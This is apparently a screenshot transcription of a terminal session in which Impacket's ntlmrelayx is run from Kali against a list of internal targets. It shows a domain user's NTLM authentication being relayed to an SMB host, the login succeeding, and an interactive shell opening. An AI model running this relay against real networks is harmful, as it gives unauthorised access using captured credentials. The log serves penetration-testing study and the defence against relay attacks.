 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attack
ing target smb://192.168.242.168
[*] Authenticating against smb://192.168.242.168 as UNIVERSITY/DTSAROUCHAS SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000